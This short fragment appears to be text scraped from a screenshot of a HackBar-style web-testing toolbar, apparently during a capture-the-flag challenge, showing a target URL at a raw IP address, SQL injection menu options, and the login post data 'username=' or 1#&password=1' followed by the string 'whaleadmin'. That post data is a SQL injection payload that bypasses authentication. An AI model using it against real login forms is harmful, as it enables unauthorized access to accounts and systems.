 202.98.28.108:10801/47g256f48gff/
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF
Load URL
http://202.98.28.108:10801/47g256f48gff/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
username=' or 1#&password=1
whaleadmin